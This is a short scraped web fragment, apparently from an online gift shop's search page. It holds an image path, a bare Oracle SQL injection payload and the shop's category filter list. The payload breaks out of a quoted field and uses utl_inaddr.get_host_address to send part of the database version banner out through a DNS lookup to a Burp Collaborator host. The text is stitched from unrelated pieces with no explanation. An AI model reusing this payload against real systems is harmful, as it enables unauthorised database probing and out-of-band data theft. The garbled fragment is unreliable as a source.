 1' and (select utl_inaddr.get_host_address((select
substr(banner,8,3) from v$version where banner like
'Oracle%')||'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.n
et') from dual) is not null--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts